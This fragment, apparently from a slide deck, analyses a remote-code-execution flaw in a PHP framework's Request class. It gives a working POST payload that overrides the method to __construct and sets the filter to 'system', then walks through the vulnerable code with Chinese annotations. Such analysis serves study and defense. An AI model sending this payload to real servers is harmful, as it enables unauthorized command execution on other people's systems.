 POST /index.php HTTP/1.1
⋮
server[REQUEST_METHOD]=ls&_method=__construct&filter[]=system
public function method($method = false)
{
if (true === $method) { ...
} elseif (!$this->method) {
if (isset($_POST[Config::get('var_method')])) {
$this->method = strtoupper($_POST[Config::get('var_method')]);
$this->{$this->method}($_POST);
}
⋮
}
return $this->method;
}
可以任意调用Request
类的部分方法
protected function __construct($options = [])
{
foreach ($options as $name => $item) {
if (property_exists($this, $name)) {
$this->$name = $item;
}
}
⋮
}
类属性任意覆
private function filterValue(&$value, $key, $filters)
{
$default = array_pop($filters);
foreach ($filters as $filter) {
if (is_callable($filter)) {
// 调用函数或者方法过滤
$value = call_user_func($filter, $value);
} elseif (is_scalar($value)) {⋯
}
}
return $this->filterExp($value);
}
最后上面覆盖的类属性，被
用在call_user_func函数中